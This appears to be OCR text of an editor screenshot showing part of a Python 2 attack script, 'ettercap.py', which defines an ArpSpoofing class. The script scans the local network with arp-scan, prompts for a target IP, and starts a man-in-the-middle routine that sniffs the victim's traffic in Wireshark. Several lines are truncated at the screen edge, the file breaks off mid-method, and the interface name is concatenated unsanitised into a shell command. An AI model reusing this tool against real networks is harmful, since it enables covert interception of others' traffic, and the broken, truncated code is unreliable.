 ettercap.py - Mousepad
File Edit View Text Document Navigation Help
#!/usr/bin/python
import os
import subprocess
import re
import colors
import attackBase
class ArpSpoofing(attackBase.Attack):
interface = "eth0"
ipAddress = ""
shellCol = colors.ShellColors
def ifaceData(self):
#subprocess.call(["ifconfig"])
print "\nAvailable Interfaces: "
subprocess.call(["ls", "/sys/class/net"])
interface = raw_input(self.shellCol.UNDERLINE + self.shellCol.BLUE + "\nSelect Interface: " + self.shell
if interface == "":
interface = "eth0"
print "Selected interface: " + interface
interfaceData = os.popen('ifconfig ' + interface + '| grep "inet\ Ad" | cut -d: -f2 | cut -d" " -f1')
print self.shellCol.BLUE + "\nSelect one of the shown Addresses to attack: " + self.shellCol.ENDC
subprocess.call(["arp-scan", "--interface="+interface, "--localnet"], shell=True)
ipAddress = raw_input(self.shellCol.BLUE + "Select IP Address: " + self.shellCol.ENDC)
# Check if IP Address has a valid format
matchObj = re.match(r"\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b", ipAddress)
if matchObj:
print self.shellCol.BOLD + self.shellCol.GREEN + "\nSelected Address: " + ipAddress + "\n" + sel
else:
print self.shellCol.BOLD + self.shellCol.FAILURE + "\nAddress not valid\n" + self.shellCol.ENDC
#ipAddress = interfaceData.read()
# Starts a normal MITM attack and sniffes the network traffic of the attacked host.
def ettercapMITM(self):
self.ifaceData()
print("Starting wireshark")
# Start wireshark on selected interface and automatically start sniffing
wiresharkRunning = subprocess.Popen(["wireshark", "-i", self.interface, "-k"])
if(wiresharkRunning):
# print("Waiting for wireshark")